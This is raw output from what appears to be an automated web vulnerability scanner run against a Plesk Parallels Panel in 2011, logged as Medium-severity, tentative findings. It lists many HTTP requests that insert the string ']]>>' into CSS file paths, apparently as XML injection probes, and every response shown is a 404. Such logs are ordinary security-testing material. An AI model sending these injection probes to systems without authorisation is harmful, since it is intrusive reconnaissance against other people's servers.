| GET /skins/default]]>>/plesk/css/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/left Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/left/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/left/custom.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/left/custom.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:32 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/left Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/left/layout Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/left/layout.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/left/layout.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:32 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/apps Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/apps-control Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:10 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/apps-control.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:14 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:16 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/buttons Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:11 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/buttons.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:13 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/buttons.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:15 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:17 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:19 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/custom.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
